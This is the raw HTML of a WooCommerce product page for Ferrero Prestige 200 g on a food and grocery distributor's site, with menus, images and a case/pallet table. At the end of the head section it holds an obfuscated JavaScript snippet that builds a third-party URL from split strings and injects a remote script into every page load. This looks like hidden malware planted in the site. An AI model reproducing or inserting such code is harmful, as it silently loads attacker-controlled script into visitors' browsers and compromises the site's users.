<meta name="msapplication-TileImage" content="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-270x270.png" />
<style>
		
		</style><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script></head>

<body class="wp-singular product-template-default single single-product postid-5177 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_904566 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206.png" alt="3C Distribution" style="max-width: 245px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:120px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-s62vgl37p052mdljwdfp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-322"><a class="pf-value" href="https://3cdistribution.net/product-category/chips-products/" data-val="chips-products" data-title="CHIPS PRODUCTS" >CHIPS PRODUCTS</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://3cdistribution.net/product-category/coffees-tea/" data-val="coffees-tea" data-title="COFFEES &amp; TEA" >COFFEES &amp; TEA</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://3cdistribution.net/product-category/confectionery/" data-val="confectionery" data-title="CONFECTIONERY" >CONFECTIONERY</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://3cdistribution.net/product-category/detergents/" data-val="detergents" data-title="DETERGENTS" >DETERGENTS</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://3cdistribution.net/product-category/gums-candies/" data-val="gums-candies" data-title="GUMS &amp; CANDIES" >GUMS &amp; CANDIES</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://3cdistribution.net/product-category/households/" data-val="households" data-title="HOUSEHOLDS" >HOUSEHOLDS</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://3cdistribution.net/product-category/ice-cream/" data-val="ice-cream" data-title="ICE CREAM" >ICE CREAM</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://3cdistribution.net/product-category/personal-care/" data-val="personal-care" data-title="PERSONAL CARE" >PERSONAL CARE</a>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://3cdistribution.net/product-category/beverages/" data-val="beverages" data-title="Soft &amp; Energy Drinks" >Soft &amp; Energy Drinks</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://3cdistribution.net/product-category/spreads-pastes/" data-val="spreads-pastes" data-title="SPREADS &amp; PASTES" >SPREADS &amp; PASTES</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:120px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-menu-right-megamarket" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-m"><li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:5px;"></div><div class="wd-header-divider whb-divider-default "></div><div class="whb-space-element " style="width:5px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-e1675192019178.png" alt="3C Distribution" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-categories-megamarket" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-l"><li id="menu-item-1115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 650px;"><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a><div class="color-scheme-dark wd-design-aside wd-dropdown-menu wd-dropdown wd-style-with-bg"><div class="container"><div class="wd-sub-menu-wrapp">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3560 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3561 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li id="menu-item-3563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3565 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li id="menu-item-3564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</div>
</div>
</div>
</li>
<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div>
<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener">
	<a href="https://3cdistribution.net/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-6">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav-->			<div class="wd-search-form wd-header-search-form-mobile wd-display-full-screen-2 whb-agekq5py2x6bca658nmc">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-5177" class="single-product-page product type-product post-5177 status-publish first instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1330-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-1330.css?ver=1752108526" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1330" class="elementor elementor-1330">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61d3db8e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="61d3db8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77eeaed0" data-id="77eeaed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1721ad79 elementor-widget__width-auto elementor-widget-mobile__width-inherit wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="1721ad79" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://3cdistribution.net" class="breadcrumb-link">
					Home				</a>
							<a href="https://3cdistribution.net/product-category/confectionery/" class="breadcrumb-link breadcrumb-link-last">
					CONFECTIONERY				</a>
							<span class="breadcrumb-last">
					Ferrero Prestige 200 g				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-16c0d79c elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="16c0d79c" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://3cdistribution.net/product/ferrero-rocher-diamond-300-g/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/ferrero-rocher-diamond-300-g/" class="wd-product-nav-thumb">
					<img fetchpriority="high" width="500" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Ferrero Rocher Diamond 300 g" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/images-3-500x500.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/images-3-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/11/images-3-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/images-3-150x150.jpg 150w, https://3cdistribution.net/wp-content/uploads/2023/11/images-3-768x768.jpg 768w, https://3cdistribution.net/wp-content/uploads/2023/11/images-3-600x600.jpg 600w, https://3cdistribution.net/wp-content/uploads/2023/11/images-3.jpg 1000w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/ferrero-rocher-diamond-300-g/" class="wd-entities-title">
						Ferrero Rocher Diamond 300 g					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://3cdistribution.net/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://3cdistribution.net/product/ferrero-rocher-200-g/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/ferrero-rocher-200-g/" class="wd-product-nav-thumb">
					<img width="500" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Ferrero Rocher 200 g" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/ferrero-rocher-t30-375g-1594033318-1594033322-500x500.webp" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/ferrero-rocher-t30-375g-1594033318-1594033322-500x500.webp 500w, https://3cdistribution.net/wp-content/uploads/2023/11/ferrero-rocher-t30-375g-1594033318-1594033322-300x300.webp 300w, https://3cdistribution.net/wp-content/uploads/2023/11/ferrero-rocher-t30-375g-1594033318-1594033322-150x150.webp 150w, https://3cdistribution.net/wp-content/uploads/2023/11/ferrero-rocher-t30-375g-1594033318-1594033322-600x600.webp 600w, https://3cdistribution.net/wp-content/uploads/2023/11/ferrero-rocher-t30-375g-1594033318-1594033322.webp 742w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/ferrero-rocher-200-g/" class="wd-entities-title">
						Ferrero Rocher 200 g					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bdc74e wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="4bdc74e" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-964e5df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="964e5df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fa2d5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1fa2d5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-752de80e" data-id="752de80e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352704e2 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="352704e2" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-300x300.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_.jpg"><img loading="lazy" width="1200" height="1200" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="71XaEKcMp-L._SL1500_" data-caption="" data-src="https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_.jpg" data-large_image="https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-1200x1200.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-1200x1200.jpg 1200w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-1024x1024.jpg 1024w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-150x150.jpg 150w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-768x768.jpg 768w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-600x600.jpg 600w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-1000x1000.jpg 1000w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_.jpg 1500w" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72e652ba" data-id="72e652ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-26c33104 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="26c33104" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c7b8918" data-id="6c7b8918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598508d8 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="598508d8" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	Ferrero Prestige 200 g
	</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-84e80a8 wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="84e80a8" data-element_type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<table class="props">
<tbody>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Case</th>
<td>4</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Case/Pall</th>
<td>198</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Pall</th>
<td>792</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Net Weight</th>
<td>0.800</td>
</tr>
</tbody>
</table>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2518bad wd-single-meta text-left elementor-widget elementor-widget-wd_single_product_meta" data-id="2518bad" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
					
<div class="product_meta wd-layout-default">
	
	
	
	
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1eac48f7 wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="1eac48f7" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c6deb2a elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5c6deb2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c8be543" data-id="7c8be543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441a09d1 wd-swatch-layout-inline elementor-widget-mobile__width-inherit elementor-widget-tablet__width-inherit wd-single-add-cart text-left wd-btn-design-default wd-design-default elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="441a09d1" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					
	
	<form class="cart" action="https://3cdistribution.net/product/ferrero-prestige-200-g/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

